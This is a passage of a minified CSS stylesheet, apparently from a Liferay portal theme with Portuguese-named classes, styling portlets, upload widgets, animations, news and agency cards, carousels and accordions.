(min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes .mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes .mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease 